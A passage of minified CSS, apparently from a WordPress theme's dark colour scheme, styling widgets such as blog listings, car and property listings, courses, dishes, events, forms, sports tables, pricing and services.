.menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ffffff;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#323e48;	color:#9e9f9f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#323e48}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#323e48}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#323e48}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_blogger_item{background-color:#323e48}.scheme_dark .sc_blogger_post_meta{color:#8a8a8a}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#ffffff}.scheme_dark .sc_blogger_post_meta{color:#8a8a8a}.scheme_dark .sc_blogger_item_content{color:#9e9f9f}.scheme_dark .sc_blogger_item .more-link{color:#323e48}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_blogger_modern .post_meta_top.post_meta_item.post_categories:first-child:before,.scheme_dark .sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_blogger_modern .post_meta .post_meta_item:hover,.scheme_dark .sc_blogger_modern .post_meta .post_meta_item a:hover,.scheme_dark .sc_blogger_default .post_meta .post_meta_item:hover,.scheme_dark .sc_blogger_default .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_dark .sc_blogger_modern .post_meta .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#323e48}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8a8a8a}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ffffff}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8a8a8a}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#323e48;	background-color:#ff10c10c}.scheme_dark .cars_page_title_address{color:#8a8a8a}.scheme_dark .cars_price{color:#8a8a8a}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ffffff}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#323e48;	border-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#323e48;	background-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#6ba43a;	border-color:#6ba43a #6ba43a #323e48}.scheme_dark .cars_page_agent_info_position{color:#8a8a8a}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#b1b6ba}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b1b6ba}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ffffff}.scheme_dark .sc_content_number{color:#6ba43a}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#323e48;	background-color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#323e48;	border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#8a8a8a}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#8a8a8a}.scheme_dark .courses_single .courses_page_meta{color:#8a8a8a}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8a8a8a}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#b1b6ba;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#323e48;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#6ba43a}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#6ba43a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#323e48}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_events_default .sc_events_item{background-color:#323e48}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#323e48;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#323e48}.scheme_dark .sc_events_default .sc_events_item_button{color:#323e48}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#b1b6ba}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#323e48}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#323e48}.scheme_dark.sc_form{background-color:#323e48}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#323e48}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ffffff}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#323e48}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#323e48}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ffffff}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ffffff !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#7b7b7b}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#b1b6ba;	background-color:#323e48}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ffffff}.scheme_dark .sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#b1b6ba}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{color:#b1b6ba}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item{border-color:#717171}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#ffffff}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8a8a8a}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#717171}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#8a8a8a}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#6ba43a}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#f7f7f7}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#323e48 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#323e48 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#323e48}.scheme_dark .sc_price_item{color:#ffffff;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_price_item:hover{background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_price_item .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#ffffff;	color:#323e48}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#323e48;	color:#323e48}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#323e48}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_price{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_price_after{color:#8a8a8a}.scheme_dark .sc_price_item .sc_price_item_price_before{color:#8a8a8a}.scheme_dark .sc_price_default .sc_price_item .sc_price_item_link.sc_button{color:#ffffff; background-color:#323e48}.scheme_dark .sc_price_default .sc_price_item .sc_price_item_link.sc_button:hover{color:#ffffff; background-color:#6ba43a}.scheme_dark .sc_promo_icon{color:#ffffff}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#b1b6ba}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ffffff !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#323e48;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#323e48}.scheme_dark.sc_promo .sc_promo_title{color:#323e48}.scheme_dark.sc_promo .sc_promo_subtitle{color:#323e48}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#9e9f9f}.scheme_dark .sc_promo.sc_promo_default .trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(107,164,58,0.7)}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#323e48}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8a8a8a}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ffffff}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8a8a8a}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#323e48;	background-color:#ff10c10c}.scheme_dark .properties_page_title_address{color:#8a8a8a}.scheme_dark .properties_price{color:#8a8a8a}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ffffff}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#323e48;	border-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#323e48;	background-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#6ba43a;	border-color:#6ba43a #6ba43a #323e48}.scheme_dark .properties_page_agent_info_position{color:#8a8a8a}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#b1b6ba}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b1b6ba}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ffffff}.scheme_dark .sc_services .sc_services_item_number{color:#6ba43a}.scheme_dark .sc_services_default .sc_services_item{color:#9e9f9f;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:transparent}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#b1b6ba;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_description{color:#8a8a8a}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_list .sc_services_item_icon{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_list.sc_services_featured_top .sc_services_item_icon:after{border-color:#ffffff}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#323e48;	background-color:transparent;	border-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_dark 